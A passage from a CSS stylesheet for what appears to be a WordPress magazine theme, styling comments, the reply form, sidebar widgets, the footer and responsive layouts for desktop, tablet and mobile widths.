#comments .comment-header {
	overflow: hidden;
}

#comments .comment-header h4{
	float: left;
	margin-bottom: 0;
	font-size: 17px;
}

#comments .comment-header .fn {	
	width: auto;
	font-style: normal;
	margin-right: 10px;
}

#comments .comment-meta{
	font-size: 12px;
}

#comments .author-comment{
	font-size: 14px;
	font-weight: 700;
}

#comments .comment-header .sep{
	margin: 0 15px;
	line-height: 1;
}

#comments .comment-time{	
	letter-spacing: 0;
	margin-right: 5px;
}

#comments .comment-time a{
	color: #AEAEAE;
}

#comments .sep{
	color: #AEAEAE;
	margin-right: 0px;
}

#comments .reply a {
	margin-right: 10px;
}

.comment-right {
margin-left:80px;
}

#reply-title a {
  color: #CCCCCC;
}

#comments .comment-text{
	color: #777777;
}

#comments .moderation{ 
	color: red; 
	font-size: 13px;
	margin-bottom: 0;
	overflow: hidden;
	clear: both;
}

#comments ul.children{
	list-style: none;
}

#comments ol.commentlist li ul.children { 
	list-style: none; 
	margin: 15px 0 0; 
	text-indent: 0;
}

#comments ul.children .author-avatar{
	width: 40px;
	margin-top: 5px;
	margin-right: 10px;
}

#comments ul.children li.comment{
	background: #F8F8F8;
	padding: 10px 12px;
	margin-bottom: 5px;
}

#comments ul.children li.comment.depth-5{
	margin-bottom: 0;
	padding-bottom: 0;
}

#comments ul.children .children li:last-child{
	margin-bottom: 0;
	padding-bottom: 0;
}

#comments ol.commentlist li ul.children li.depth-2 { 
	margin-left: 30px;  
}

#comments ol.commentlist li ul.children li.depth-3 { 
	margin-left: 30px; 
}

#comments ol.commentlist li ul.children li.depth-4 { 
	margin-left: 30px; 
}

#comments ol.commentlist li ul.children li.depth-5 { 
	margin-left: 30px; 
}

#comments ol.commentlist li ul.children li.depth-5 p { 
	margin-bottom: 0; 
}

#comments ol.commentlist li.pingback .url{
	margin-right: 10px;
}

#comments .comment-nav  h4{
	margin-bottom: 5px;
}

#comments .comment-nav {
	margin-bottom: 15px;
	overflow: hidden;
}

#comments .comment-nav .nav-previous{
	float: left;
}

#comments .comment-nav .nav-next{
	float: right;
}

#comments  .moderation{
	color: #E96065;
	font-size: 14px;
}

#respond #reply-title{
	margin-top: 15px; 
	background: #2F343D;	
    padding: 8px 12px;
	color: #FFFFFF;
}

#respond #reply-title{
	font-size: 16px;
}

#respond #reply-title small{
	font-weight: 400;
	font-size: 13px;
} 

#respond .required {
	color: #ff4b33;
	font-weight: bold;
}

#respond label {
	font-family: 'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif;	
	font-size: 13px;
	font-weight: 700;
	text-transform: uppercase;
}

.bb-editor + br {
display:none;
}

#respond .comment-form-comment label{
	margin-top: 10px;
}

#respond #commentform p{
	margin-bottom: 0;
}

#respond .comment-notes{
	font-size: 13px;
	color: #999999;
	margin-bottom: 20px !important;
}

#respond .comment-form-author{
	margin-right: 2%;
}

#respond .comment-form-author,
#respond .comment-form-email{
	width: 49%;
	float: left;	
}

#respond .comment-form-author input[type=text],
#respond .comment-form-email input[type=text]{	
	width: 94.7%;
}

#respond .comment-form-url input[type=text],
#respond textarea{
	width: 97.4%;
}

#respond input[type=text],
#respond textarea{	
	display: block;	
	font-family: inherit;
	font-size: 14px;
	color: inherit;	
	padding: 10px;
	border: 1px solid #ECECEC;
	margin-bottom: 20px;
	color: #AEAEAE;
}

#respond textarea{
	height: 185px;
}

#respond input[type=submit]{
	background: #1f2c6f;
	color: #FFFFFF !important;
	cursor: pointer;
	font: inherit;
	font-size: 16px;
	font-weight: 700;
	display: inline-block;
    padding: 4px 10px;
    text-decoration: none;
	border: none;
	margin: 0 0 30px;
	border-radius: 2px;
}

#respond .form-allowed-tags {
	display: none;
}

/* 8. WIDGETS
 * =========== */
.widget{
	overflow: hidden;
	margin-bottom: 30px;
}

.widget-title{
	overflow: hidden;
	margin-bottom: 20px;
	background: #CACACA url('../images/pattern.png'); 	
}

.widget-title h4{
	float: left;
	margin-bottom: 0;
	font-family: 'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif;	
	font-weight: 200;
	background: #FFFFFF;
	padding-right: 10px;
	line-height: 1.15;
	margin-top: -2px;
}

.widget-title h4 span{
	font-weight: 700;
	margin-left: 5px;
	color: #F03A3A;	
}

.widget select{
    padding: 8px 10px;
    font-size: 14px;
    border: 1px solid #EEEEEE;
    height: 38px;	
	color: #555555;
	font-family: inherit;
	width: 340px;
}

.widget input[type=text],
.searchfield{
	display: block;
	float: left;
	font-size: 13px !important;
	padding: 7px 10px 8px;
	width: 240px;
	border: 1px solid #EEEEEE;
	font: inherit;
	color: #555555;
	height: 20px;
}

.widget .searchfield{
	width: 200px;
	border-right: none;
}

.widget ul{
	overflow: hidden;
	list-style: none;
	margin: 0;
	padding: 0;
}

.widget ul li{
	border-bottom: 1px solid #ECECEC;
	padding: 8px 0;
	overflow: hidden;
}

.widget ul li:first-child{
	padding-top: 0;
}

.widget ul li:last-child{
	border-bottom: 0;
	padding-bottom: 0;
}

/*=== Slider Widget ===*/
.widget_slider .sidebar-slider-posts {
	position: relative;
}

.widget_slider .thumb{
	margin-bottom: 10px;
	overflow: hidden;
}

.flex-direction-nav{
	list-style: none;	
	padding: 0;
	margin: 0;	
}

.widget_slider .flex-direction-nav .flex-prev{
	left: 10px;
	position: absolute;
	top: 60px;
	background: #FFFFFF;
	font-size: 0;
	width: 30px;
	height: 30px;
	border-radius: 30px;
	display: block;
}

.widget_slider .flex-direction-nav .flex-prev:before {
	content: "\f104";
	font-family: FontAwesome;
	display: block;
	padding: 0;
	font-weight: 700;	
	margin-left: 10px;
	margin-top: 4px;
	line-height: 1;	
	font-size: 20px;	
}

.widget_slider .flex-direction-nav .flex-next{
	right: 10px;
	position: absolute;
	top: 60px;
	background: #FFFFFF;
	font-size: 0;
	width: 30px;
	height: 30px;
	border-radius: 30px;
	display: block;
}

.widget_slider .flex-direction-nav .flex-next:before {
	content: "\f105";
	font-family: FontAwesome;
	display: block;
	padding: 0;
	font-weight: 700;	
	margin-left: 12px;
	margin-top: 4px;
	line-height: 1;	
	font-size: 20px;
}

.widget_slider ul li{
	margin: 0;
	padding: 0 !important;
	border-bottom: 0;
}

.widget .flex-control-nav li{
	height: 12px;
}

.widget_slider ul li h4{
	margin-top: 10px;
	margin-bottom: 0;
}

/*=== Recent Posts ===*/
.widget_posts .post-list{
	overflow: hidden;
	margin-top: 20px;
}

.widget_posts .main-post .thumb{
	margin-bottom: 10px;
}

.widget_posts .post-list .item-post{
	overflow: hidden;
	border-bottom: 1px solid #e3e3e3;
	margin-bottom: 13px;
	padding-bottom: 13px;
}

.widget_posts .post-list .item-post:last-child{
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.widget_posts .post-list .thumb{
	width: 65px;
	margin-right: 10px;
	float: left;	
}

.widget_posts .post-list .entry-meta{
	margin-top: -4px;
}

.widget_posts .entry-meta{
	margin-bottom: 7px;
}

.widget_posts .entry-meta .entry-cat-bg,
.widget_posts .entry-meta .date{
	margin-right: 5px;
}

.widget_posts .excerpt-footer .share-links i {
	margin-right: 0;
}

.widget_posts_large .item-post{
	margin-bottom: 8px;
	padding-bottom: 0
}

.widget_posts_large .item-post .thumb{
	margin-bottom: 10px;
}


/*=== RSS Subscription ===*/
.widget_subscribe{
	background-color: #1f2c6f;
	background-image: url('../images/subsribe-bg.png');
	background-repeat: no-repeat;
	background-size: 100%;
}

.widget_subscribe h4{
	color: #FFFFFF;
}

.widget_subscribe .widget-wrap{
	padding: 20px;
	overflow: hidden;
}

.widget_subscribe label{
	display: block;
}

.widget_subscribe .button{
	display: block;
	float: left;
	background: #F3C015;
	padding: 4px 7px 6px;
}

.widget_subscribe input[type="text"]{
	height: 21px;
	width: 198px;
	margin: 15px 0 20px;
}

/*=== Followers Count ===*/
.widget_subscribers .wrap{
	overflow: hidden;
}

.widget_subscribers ul li{
	padding: 15px 0;
}

.widget_subscribers .icon{
	width: 50px;
	height: 50px;	
	text-align: center;
	float: left;
	margin-right: 15px;
}

.widget_subscribers .icon i{
	font-size: 30px;
	margin-top: 10px;
	color: #FFFFFF;
}

.widget_subscribers .icon a{
	display: inline-block;
}

.widget_subscribers .twitter .icon{
	background: #40BFF5;
}

.widget_subscribers .fb .icon{
	background: #5D82D1;
}

.widget_subscribers .rss .icon{
	background: #FF9845;
}

.widget_subscribers .dribbble .icon{
	background: #EE557D;
}

.widget_subscribers .right{
	float: left;
	margin-top: 2px;
}

.widget_subscribers .right span{
	display: block;
	line-height: 1;
	color: #999999;
}

.widget_subscribers h4{
	margin-bottom: 5px;
}

.widget_subscribers .right-icon {
	float: right;
}

.widget_subscribers .right-icon i{
	font-size: 24px;
	margin-top: 10px;
	margin-right: 5px;
	color: #AAAAAA;
}

/* === Tags widget === */
.tagcloud{
	overflow: hidden;	
	margin-bottom: -10px;
}

.tagcloud a{
	display: block;
	float: left;
	font-size: 13px !important;
	margin-bottom: 10px;
	margin-right: 10px;
	line-height: 1;
	padding: 7px 8px 8px; 	
	font-weight: 400;
	background: #1f2c6f;
	color: #FFFFFF;
	border-radius: 3px;
}

.tagcloud a:before{
	font-family: FontAwesome;
    content: "\f02b";
    position: relative;
    font-size: 11px;
    top: -1px;
    margin-right: 6px;
}

.tagcloud a:hover{	
	opacity: 0.8;
}

.tagcloud a i{
	margin-right: 5px;
}

/*=== Search ===*/
#sidebar .searchfield{
	height: 21px;
	width: 279px;
}

.search-submit{	
	display: block;
	width: 37px;
	height: 37px;
}

/*=== Photos ===*/
.widget_flickr .flickr_thumbs{
	overflow: hidden;
}

.widget_pinterest ul li,
.widget_flickr ul li{
	width: 63px;
	float: left;
	margin-right: 2px;
	margin-bottom: 2px;
	padding: 0 !important;
	border-bottom: none !important;	
}

.widget_pinterest .pinterest-image img,
.widget_flickr .flickr_thumbs img{
	width: 63px;
	height: 63px;
	display: block;
}

.widget_pinterest ul li.pinterest-follow-me img{
	display: block;
	height: 28px
}

.widget_pinterest .recent-pins-widget{
	overflow: hidden;
}

/*=== About us ===*/
.widget_aboutus .logo-wrap{
	padding: 0;
	margin: 0;
}

.widget_aboutus .info-text{
	border-bottom: 1px solid #E7E7E7;
	padding-bottom: 12px;
	margin-bottom: 15px;
}

.widget_aboutus .social-links{
	float: left;
}

.widget_aboutus .social-links ul {	
	padding: 0;
}

.widget_aboutus ul li{
	margin-right: 2px;
	float: left;
	border: none !important;
	padding: 0;
	font-size: 16px;
	margin-right: 4px;	
	margin-bottom: 5px;	
	width: 24px;
	height: 24px;
	text-align: center;
}

.widget_aboutus ul li a{
	color: #FFFFFF !important;
	display: block;
	background: green;	
}

.widget_aboutus ul li a.twitter{
	background: #59C8FF;
}

.widget_aboutus ul li a.fb{
	background: #4B649B;
}

.widget_aboutus ul li a.gplus{
	background: #C94434;
}

.widget_aboutus ul li a.pinterest{
	background: #FE4445;
}

.widget_aboutus ul li a.dribbble{
	background: #F0659A;
}

.widget_aboutus ul li a.linkedin{
	background: #3A9BDC;
}

.widget_aboutus ul li a.instagram{
	background: #AD866E;
}

.widget_aboutus ul li a.youtube{
	background: #FF4536;
}

.widget_aboutus ul li a.rss{
	background: #FF8400;
}

.widget_aboutus ul li a{
	display: block;
}

.widget_aboutus ul li a i{
	font-size: 14px;
	padding-top: 1px;
}

/*=== Popular Categories ===*/
.widget_popular_categories ul{
	overflow: hidden;
}

.widget_popular_categories ul li{
	padding: 0;
	margin: 0;
	border-bottom: none !important;
	padding: 7px 9px !important;
	margin-bottom: 10px;
	margin-right: 10px;
	float: left;
	line-height: 1.2;
	color: #FFFFFF;
	font-size: 13px;
	border-radius: 3px;
}

.widget_popular_categories ul li a{
	color: #FFFFFF;	
}

.widget_popular_categories i{
	margin-right: 5px;
	font-size: 14px;
}

.widget_popular_categories .count{
	margin-left: 5px;
	line-height: 1;
}

/*=== Recent Comments ===*/
.widget_comments .entry-meta{
	margin-bottom: 0;
}

.widget_comments .comment-list li{
	overflow: hidden;
	margin-bottom: 10px;	
	padding-top: 0;
	padding-bottom: 10px;
}

.widget_comments .comment-list h5{
	margin-bottom: 0;
}

.widget_comments .thumbnail{
	float: left;
	margin-right: 10px;
	margin-top: 2px;
}

.widget_comments .comment-text{
	line-height: 1.15;
	font-size: 14px;
}

.widget_comments .entry-meta{
	margin-top: 0;
}

/*=== Video widget ===*/
.widget_video iframe{
	max-width: 100%;
}

.widget_video .embed p{
	display: none;
}

/*=== Latest Tweets ===*/
.widget_tweet{
	font-size: 14px;
}

.widget_tweet .tweets-wrap{
	overflow: hidden;
}

.widget_tweet .user{
	margin-bottom: 5px;
	overflow: hidden;
}

.widget_tweet .user .icon{
	float: left;
	margin-right: 30px;
	font-size: 24px;
	padding: 0;
	line-height: 1;
}

.widget_tweet .user h4{
	margin-bottom: 0;
}	

.widget_tweet i{
	
}

.widget_tweet .tweet a{
	color: #EB2121;
	font-size: 13px;
}	

.widget_tweet .tweet i{
	font-size: 16px;
	margin-right: 5px;
	color: #59C8FF;	
}

.widget_tweet .tweet-footer{
	overflow: hidden;
	font-size: 12px;
	color: #999999;
}

.widget_tweet .tweet-footer i{
	color: #bbbbbb;	
}

.widget_tweet .tweet-footer a{
	color: #999999;	
}

.widget_tweet .tweet a:hover,
.widget_tweet .tweet-footer a:hover{
	color: #303030;	
}

.widget_tweet .time{
	float: left;	
}

.widget_tweet .retweet{
	float: right;
}

.widget_tweet ol,
.widget_tweet ul{
	list-style: none;
	padding: 0;
	margin: 0;
}

/*=== Polls Widget===*/
.wp-polls ul, 
.wp-polls-ul, 
.wp-polls-ans ul{
	padding-left: 3px;
}

.wp-polls ul li, 
.wp-polls-ul li, 
.wp-polls-ans ul li{
	padding-left: 3px;
}

.widget_polls-widget p strong{
	font-size: 16px;
	font-weight: 700;	
	color: #000000;
}

.widget_polls-widget .wp-polls-ans p{
	font-size: 14px;
	font-weight: 400;
}

.widget_polls-widget .wp-polls-ans p strong{
	font-weight: 300;
	font-size: 14px;
}

.widget_polls-widget .wp-polls .pollbar{
	height: 10px;
	background: #1f2c6f;
	border: none;
}

.widget_polls-widget .wp-polls .wp-polls-ul li{
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}
.widget_polls-widget .wp-polls .wp-polls-ul li i{
	font-style: normal;
}

.widget_polls-widget .wp-polls-ul small{
	font-size: 12px;
}

.widget_polls-widget .wp-polls input.Buttons {
    margin-right: 15px;
    border: 0;
    padding: 1px 3px;
	font: inherit;	
    font-size: 14px;
	font-weight: 700;
	border-radius: 3px;
    color: #FFFFFF;
	background: #1f2c6f;
	margin: 20px 10px 3px 0;	
	float: left;
	display: inline-block;
	cursor: pointer;	
}

.widget_polls-widget .wp-polls-ans{
	margin-bottom: 5px;
	margin-top: 10px;
}

.widget_polls-widget .wp-polls-ans p{
	margin: 0;	
}

.widget_polls-widget .wp-polls a {
    text-decoration: none;
	padding: 3px 10px;
	font: inherit;	
	font-size: 14px;
	border: 0;
	border: 1px solid #1f2c6f;
	border-radius: 3px;
	font-weight: 700;	
	display: inline-block;
	margin: 20px 0 3px;	
	line-height: 20px;
	font-weight: 300;
}

.widget_polls-widget .wp-polls a:hover{
	background: #1f2c6f;
	color: #FFFFFF;
}

.widget_polls-widget .wp-polls-loading{
	display: none !important;
}

.widget_polls-widget > ul:last-child{
    display: none;
}

/* 9. FOOTER
 * =========== */
#footer{
	overflow: hidden;
	margin-top: 30px;
}

.footer-info {
	overflow: hidden;
	font-size: 14px;
	margin: 10px 0 5px;
}

.footer-widgets{
	overflow: hidden;
}

.footer-widget{
	width: 260px;
	float: left;
	margin-right: 33px;
}

.footer-widget .excerpt-footer{
	border-bottom: 0;
}

/* 10. MEDIA QUERIES
 * ================== */

/* 10.1 DESKTOPS
 * ================ */ 
@media only screen and (min-width: 860px) and (max-width: 1200px) {
	
	.inner-wrap{	
		width: 840px;
	}
	
	.feat-section .section-right {
		width: 545px;
	}
	
	.feat-section .main-post {
		margin-right: 0;
		width: 545px;
		margin-bottom: 20px;
	}
	
	/*=== Menus ===*/
	.menu-section {
		width: 260px;
	}
	
	#main-menu ul { 
		display: none; 
	}
	
	#main-menu select {
		display: block;
		width: 240px; 				
		margin-left: 10px;
	}
	
	#header .top-menu {
		margin-top: 0;
		height: auto;		
	}
	
	#header .top-menu ul { 
		display: none; 
	}
	
	#header .top-menu select{
		display: block;
	}
	
	/*=== Homepage ===*/	
	h1{
		font-size: 32px;
	}
	
	h2{
		font-size: 30px;
	}
	
	h3{
		font-size: 22px;
	}
	
	.feat-section .post-list {
		width: 100%;
	}
	
	.feat-section .section-right .item-post{
		float: left;
		width: 260px;		
	}
	
	.feat-section .section-right .item-post:first-child {
		margin-bottom: 0;	
		margin-right: 25px;			
	}
	
	.sec-slider .thumb {
		margin-right: 15px;
		width: 265px;
	}

	.sec-slider .post-right {
		width: 265px;
	}
	
	.sec-slider .date,
	.sec-slider .sep,
	.sec-slider .more-link,
	.sec-slider .post-right p{
		display: none;
	}
	
	.attachment-wt450_250 {
		height: 150px;
		width: 265px;
	}
	
	.feat-section .excerpt-footer {
		margin-bottom: 0;
		margin-top: 15px;
	}
	
	#sidebar-right{
		width: 840px;
		margin-left: 0;
		padding-left: 0;
		border-left: 0;
		float: left;
		-moz-column-count: 3;
		-moz-column-gap: 20px;
		-webkit-column-count: 3;
		-webkit-column-gap: 20px;
		column-count: 3;
		column-gap: 20px;
		margin-top: 20px;
	}
	
	#sidebar-right .widget{		
		-webkit-column-break-inside: avoid;
		-moz-column-break-inside: avoid;
		-o-column-break-inside: avoid;
		-ms-column-break-inside: avoid;
		column-break-inside: avoid;
		-webkit-backface-visibility:hidden;
	} 
	
	/*=== Single post ===*/
	.wide-content {
		width: 560px;
	}
	
	.attachment-wt840_420{
		height: auto;
	}
	
	.single-page .sidebar, 
	.single-post .sidebar {
		margin-right: 10px;
		padding-right: 9px;
	}
	
	.single-post .entry-innerwrap {
		padding: 20px 15px 0;
	}
	
	.entry-header {
		margin-bottom: 10px;
	}
	
	.related-posts .col-last{
		display: none;
	}
	
	.one-third {
		margin-right: 20px;
	}
	
	.entry-social li.linkedin {
		display: none;
	}
	
	#respond .comment-form-author input[type="text"], 
	#respond .comment-form-email input[type="text"] {
		width: 91.8%;
	}

	#respond .comment-form-url input[type="text"], 
	#respond textarea {
		width: 96%;
	}
	
	/*=== Pages ===*/
	.contact-map iframe{
		height: 300px;
	}
	
	#recaptcha_widget .field, 
	.contact-page .row-full .field {
		width: 272px;
	}
	
	.captcha_field, 
	.contact-page .row-full input.text {
		width: 250px;
	}
	
	.contact-page input.title_field, 
	.contact-page textarea {
		width: 538px;
	}
	
	/*=== Footer ===*/
	.footer-widget {
		margin-right: 20px;
	}
}

/* 10.2. Tablet Portrait (devices and browsers)
================================================ */
@media only screen and (min-width: 768px) and (max-width: 859px) {
	
	.inner-wrap{
		width: 750px;
	}
	
	/*=== Menus ===*/
	.menu-section {
		width: 260px;
	}
	
	#main-menu ul { 
		display: none; 
	}
	
	#main-menu select {
		display: block;
		width: 240px; 				
		margin-left: 10px;
	}
	
	#header .top-menu {
		margin-top: 0;
		height: auto;		
	}
	
	#header .top-menu ul { 
		display: none; 
	}
	
	#header .top-menu select{
		display: block;			
	}
	
	/*=== Homepage ===*/	
	h1{
		font-size: 28px;
	}
	
	h2{
		font-size: 26px;
	}
	
	h3{
		font-size: 20px;
	}
	
	h4{
		font-size: 17px;
	}
	
	.feat-section .section-left {
		margin-right: 10px;
		padding-right: 9px;
		width: 255px;
	}

	.feat-section .section-right {
		width: 475px;
	}
	
	.feat-section .main-post {
		margin-right: 0;
		width: 475px;
		margin-bottom: 20px;
	}
	
	.feat-section .post-list {
		width: 100%;
	}
	
	.feat-section .section-right .item-post{
		float: left;
		width: 230px;		
	}
	
	.feat-section .section-right .item-post:first-child {
		margin-bottom: 0;
		margin-right: 15px;			
	}
	
	.sec-slider .thumb {
		margin-right: 15px;
		width: 230px;
	}

	.sec-slider .post-right {
		width: 230px;
	}
	
	.sec-slider .date,
	.sec-slider .sep,
	.sec-slider .more-link,
	.sec-slider .post-right p{
		display: none;
	}
	
	.attachment-wt450_250 {
		height: 130px;
		width: 230px;
	}
	
	.feat-section .excerpt-footer {
		margin-bottom: 0;
		margin-top: 15px;
	}
	
	.carousel-section .slides li {
		margin-right: 20px;
	}
	
	#content{
		width: 470px;
	}
	
	.sidebar {
		margin-left: 10px;
		padding-left: 9px;
	}
	
	/*=== Single post ===*/
	.wide-content {
		width: 470px;
	}
	
	.single-page .sidebar, 
	.single-post .sidebar {
		margin-right: 10px;
		padding-right: 9px;
	}
	
	.single-post .entry-innerwrap {
		padding: 20px 15px 0;
	}
	
	.attachment-wt840_420{
		height: auto;
	}
	
	.entry-header {
		margin-bottom: 10px;
	}
	
	.related-posts .col-last{
		display: none;
	}
	
	.one-third {
		margin-right: 15px;
		width: 220px;
	}	
	
	.single-post .meta-top .share-links,
	.entry-social li.linkedin,
	.entry-social li.pinterest,
	.related-posts p,
	.related-posts .excerpt-footer{
		display: none;
	}
	
	#respond .comment-form-author input[type="text"], 
	#respond .comment-form-email input[type="text"] {
		width: 90.8%;
	}

	#respond .comment-form-url input[type="text"], 
	#respond textarea {
		width: 95%;
	}	
	
	/*=== Pages ===*/
	.contact-map iframe{
		height: 300px;
	}
	
	#recaptcha_widget .field, 
	.contact-page .row-full .field {
		width: 227px;
	}
	
	.captcha_field, 
	.contact-page .row-full input.text {
		width: 205px;
	}
	
	.contact-page input.title_field, 
	.contact-page textarea {
		width: 448px;
	}	
	
	/*=== Footer Widgets ===*/
	.footer-widget {
		margin-right: 10px;
		width: 240px;
	}
	
}

/* 10.3. Mobile Portrait (devices and browsers)
================================================ */
@media only screen and (min-width: 570px) and (max-width: 767px) {
	
	.inner-wrap{
		width: 550px;
	}
	
	.logo-wrap {
		margin: 15px 0;		
	}
	
	.logo-wrap .inner-wrap {
		overflow: hidden;
		text-align: center;
	}
	
	#header .logo {
		float: none;
		text-align: center;
		display: inline-block;
	}	
	
	/*=== Menus ===*/
	.menu-section {
		float: left;
		margin-top: 10px;
	}
	
	#main-menu ul { 
		display: none;		
	}
	
	#main-menu select {
		display: block;
		width: 250px; 
		margin-left: 150px;		
	}
	
	#header .top-menu {
		margin-top: 0;
		height: auto;		
	}
	
	#header .top-menu ul { 
		display: none; 
	}
	
	#header .top-menu select{
		display: block;			
	}
	
	/*=== Homepage ===*/
	h1{
		font-size: 26px;
	}
	
	h2{
		font-size: 24px;
	}
	
	h3{
		font-size: 20px;
	}
	
	h4{
		font-size: 17px;
	}

	.feat-section .section-left {
		display: none;
	}

	.feat-section .section-right {
		width: 550px;
	}
	
	.feat-section .main-post {
		margin-right: 0;
		width: 550px;
		margin-bottom: 20px;
	}
	
	.feat-section .feat-sec-nav {
		padding-top: 1px;
	}
	
	.feat-section .post-list {
		width: 100%;
	}
	
	.feat-section .section-right .item-post{
		float: left;
		width: 260px;	
	}
	
	.feat-section .section-right .item-post:first-child {
		margin-bottom: 0;
		margin-right: 15px;
	}
	
	.sec-slider .thumb {
		margin-right: 20px;
		width: 265px;
	}

	.sec-slider .post-right {
		width: 265px;
	}
	
	.sec-slider .date,
	.sec-slider .sep,
	.sec-slider .more-link,
	.sec-slider .post-right p{
		display: none;
	}
	
	.attachment-wt450_250 {
		height: 150px;
		width: 265px;
	}
	
	.feat-section .excerpt-footer {
		margin-bottom: 0;
		margin-top: 15px;
	}
	
	.carousel-section .slides li {
		margin-right: 20px;
	}
	
	.sidebar {
		margin-left: 15px;
		padding-left: 14px;		
	}
	
	#sidebar-left{
		border-left: 0;
		margin-left: 0;
		padding-left: 0;	
	}
	
	/*=== Single post ===*/
	.wide-content {
		width: 550px;
	}
	
	.single-post .entry-innerwrap {
		padding: 20px 15px 0;
	}
	
	.attachment-wt840_420{
		height: auto;
	}
	
	.entry-header {
		margin-bottom: 10px;
	}
	
	.related-posts .col-last{
		display: none;
	}
	
	.one-third {
		margin-right: 15px;
	}
	
	.entry-social li.linkedin,
	.entry-social li.pinterest,
	.related-posts p,
	.related-posts .excerpt-footer{
		display: none;
	}
	
	#respond .comment-form-author input[type="text"], 
	#respond .comment-form-email input[type="text"] {
		width: 90.8%;
	}

	#respond .comment-form-url input[type="text"], 
	#respond textarea {
		width: 95%;
	}
	
	/*=== Pages ===*/
	.one-half {
		margin-right: 20px;
		width: 265px;
	}

	.contact-map iframe{
		height: 250px;
	}
	
	#recaptcha_widget .field, 
	.contact-page .row-full .field {
		width: 267px;
	}
	
	.captcha_field, 
	.contact-page .row-full input.text {
		width: 245px;
	}
	
	.contact-page input.title_field, 
	.contact-page textarea {
		width: 528px;
	}
	
	.single-page .sidebar, 
	.single-post .sidebar {
		margin-right: 0;
		padding-right: 0;
		width: 550px;
		border-right: 0;
		float: left;
		-moz-column-count: 2;
		-moz-column-gap: 20px;
		-webkit-column-count: 2;
		-webkit-column-gap: 20px;
		column-count: 2;
		column-gap: 20px;
		margin-top: 20px;
	}
	
	.single-page .sidebar .widget, 
	.single-post .sidebar  .widget{	
		width: 260px;
		-webkit-column-break-inside: avoid;
		-moz-column-break-inside: avoid;
		-o-column-break-inside: avoid;
		-ms-column-break-inside: avoid;
		column-break-inside: avoid;
		-webkit-backface-visibility:hidden;
	}	
	
	/*=== Footer ===*/
	.footer-widget {
		margin-right: 15px;
	}
}

/* 10.3. Mobile Portrait Size to Mobile Landscape Size
====================================================== */
@media only screen and (max-width: 569px) {
	
	.inner-wrap{
		width: 260px;
	}
	
	.logo-wrap {
		margin: 10px 0;		
	}
	
	.logo-wrap .inner-wrap {
		overflow: hidden;
		text-align: center;
	}
			
	#header .logo {
		float: none;
		text-align: center;
		display: inline-block;
		max-width: 260px;
	}	
	
	/*=== Menus ===*/
	.menu-section {
		float: left;
		margin-top: 10px;
	}
	
	#main-menu ul {
		display: none;		
	}
	
	#main-menu select {
		display: block;
		width: 200px; 
		margin-left: 30px;		
	}
	
	#header{
		margin-bottom: 15px;
	}
	
	#header .top-menu {
		margin-top: 1px;
		height: auto;		
	}
	
	#header .top-menu ul { 
		display: none; 
	}
	
	#header .top-menu select{
		display: block;			
	}
	
	#header .top .social {
		display: none;
	}
		
	/*=== Homepage ===*/
	h1{
		font-size: 26px;
	}
	
	h2{
		font-size: 24px;
	}
	
	h3{
		font-size: 20px;
	}
	
	h4{
		font-size: 17px;
	}
	
	.ticker-section,
	.feat-section .section-left{
		display: none;
	}
	
	.section-title h4 {
		margin-top: -1px;
	}
		
	.feat-section .section-right {
		width: 260px;
	}
	
	.feat-section .main-post {
		margin-right: 0;
		width: 260px;
		margin-bottom: 20px;
	}
	
	.entry-meta .entry-rating {
		float: left;
	}
	
	.feat-section .post-list {
		width: 100%;
	}
	
	.feat-section .section-right .item-post{
		float: left;
		width: 260px;	
	}
		
	.sec-slider .thumb {
		margin-right: 0;
		width: 260px;
		margin-bottom: 10px;
	}

	.sec-slider .post-right {
		width: 260px;
	}
	
	.sec-slider .date,
	.sec-slider .sep,
	.sec-slider .more-link,
	.sec-slider .post-right p{
		display: none;
	}
	
	.attachment-wt450_250 {
		height: 145px;
		width: 260px;
	}
	
	.feat-section .excerpt-footer {
		margin-bottom: 0;
		margin-top: 15px;
	}
	
	.carousel-section .carousel{
		width: 260px;
	}
	
	.excerpt-thumb{
		height: auto;
	}
	
	.excerpt-thumb .wp-post-image {
		margin-top: 0;
	}

	.attachment-wt550_300 {
		height: 160px;
	}
	
	#content{
		width: 260px;
	}
	
	.sidebar {
		margin-left: 0;
		padding-left: 0;	
		border: 0;
		margin-top: 20px;
	}
	
	/*=== Single post ===*/
	.wide-content {
		width: 260px;
	}
	
	.single-post .entry-wrap {
		margin: 0 8px;
	}
	
	.single-post .entry-wrap .entry-meta .entry-rating {
		margin-bottom: 7px;
	}
	
	.single-post .entry-innerwrap {
		padding: 15px 8px 0;
	}
	
	.attachment-wt840_420{
		height: auto;
	}
	
	.entry-header {
		margin-bottom: 10px;
	}
	
	.related-posts .col-last{
		display: none;
	}
	
	.one-third {
		margin-right: 15px;
	}
	
	.entry-social li.linkedin,
	.entry-social li.pinterest,
	.entry-social li.gplus,
	.related-posts p,
	.related-posts .excerpt-footer{
		display: none;
	}
	
	.entry-author,
	.entry-tags{
		width: 100%;
	}
	
	.entry-tags{
		float: left;
		max-width: 100%;
	}
	
	.entry-footer .entry-social{
		margin-left: 30px;
	}
		
	.entry-footer .entry-rating{
		margin-top: 15px;
		float: left;
		margin-left: 70px;
	}
	
	/*=== Pages ===*/
	.one-half {
		margin-right: 0;
		width: 260px;
	}

	.contact-map iframe{
		height: 150px;
	}

	#recaptcha_widget .field, 
	.contact-page .row-full .field {
		width: 260px;
		margin-right: 0;
	}
	
	.captcha_field, 
	.contact-page .row-full input.text {
		width: 238px;
		margin-right: 0;
	}
	
	.contact-page input.title_field, 
	.contact-page textarea {
		width: 238px;
	}
	
	#respond .comment-form-author, 
	#respond .comment-form-email {
		width: 100%;
	}
	
	#respond .comment-form-author {
		margin-right: 0;
	}

	#respond .comment-form-author input[type="text"], 
	#respond .comment-form-email input[type="text"] {
		width: 90.8%;
	}

	#respond .comment-form-url input[type="text"], 
	#respond textarea {
		width: 91.7%;
	}
	
	#comments ol.commentlist li ul.children li.depth-2{ 
		margin-left: 15px;  
	}
	
	#comments ol.commentlist li ul.children li.depth-3,
	#comments ol.commentlist li ul.children li.depth-4,
	#comments ol.commentlist li ul.children li.depth-5{ 
		margin-left: 10px;  
		padding: 0;
	}
	
	.single-page .sidebar, 
	.single-post .sidebar {
		margin-right: 0;
		padding-right: 0;
	}
}




.lastcomm{
	max-width: 840px;
	line-height: 1.5;
	overflow: hidden;
}

.lastcomm .comments-title {
	overflow: hidden;
	margin-bottom: 30px;
	
}

.lastcomm .comments-title .title-wrap{
	margin-right: 15px;
